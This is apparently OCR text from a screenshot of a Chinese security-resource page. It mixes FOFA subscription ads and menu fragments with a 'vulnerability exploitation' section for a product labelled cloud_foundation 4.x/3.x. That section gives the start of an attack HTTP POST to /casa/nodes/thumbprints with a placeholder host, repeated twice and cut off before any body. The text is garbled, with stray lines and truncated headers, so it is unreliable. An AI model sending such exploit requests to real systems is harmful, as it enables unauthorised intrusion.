
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
cloud_foundation: 4.x 3.x

线
网络安全从拥有一个资源大全开始！
==FOFA==
现在购买仅需99元一年！续费还享八折！
漏洞利用
详细介绍
注册登陆
发送如下请求包：
POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8
